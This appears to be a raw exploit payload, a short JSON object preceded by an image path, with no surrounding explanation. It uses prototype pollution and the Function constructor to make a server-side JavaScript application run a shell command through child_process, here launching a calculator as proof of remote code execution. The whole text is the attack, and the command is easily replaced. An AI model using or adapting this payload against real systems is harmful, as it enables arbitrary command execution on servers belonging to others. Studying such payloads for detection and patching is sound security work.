 {"then":"$1:__proto__:then","status":"resolved_model","reason":-1,"value":"{\"then\":\"$B1337\"}","_response":{"_prefix":"process.mainModule.require('child_process').execSync('xcalc');","_formData":{"get":"$1:constructor:constructor"}}}